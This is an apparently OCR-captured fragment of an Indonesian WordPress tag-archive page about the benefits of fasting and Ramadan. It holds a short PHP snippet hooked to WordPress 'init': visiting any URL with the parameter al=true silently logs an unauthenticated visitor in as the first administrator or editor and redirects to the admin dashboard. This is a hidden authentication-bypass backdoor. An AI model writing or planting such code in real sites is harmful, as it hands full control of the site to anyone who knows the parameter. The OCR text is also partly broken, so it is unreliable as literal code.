
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
Manfaat Puasa
Ramadan